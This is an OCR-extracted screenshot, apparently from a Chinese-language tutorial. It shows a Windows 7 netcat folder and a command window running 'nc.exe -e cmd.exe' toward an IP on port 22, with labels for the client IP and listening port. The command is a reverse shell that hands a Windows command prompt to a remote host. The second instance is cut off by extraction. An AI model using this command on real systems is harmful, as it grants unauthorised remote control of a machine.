 本地磁盘 (C:) ▸ Program Files ▸ netcat ▸
搜索 netcat
共享 ▼ 新建文件夹
doexec.c generic.h getopt.c getopt.h hobbit license makefile nc
nc111nt netcat.c password is nc readme
C:\Windows\system32\cmd.exe - nc.exe -e cmd.exe 192.168.1.99 22
C:\Program Files\netcat>hostname
windows7
客户端的IP
C:\Program Files\netcat>nc.exe -e cmd.exe 192.168.1. 22
客户端监听的端口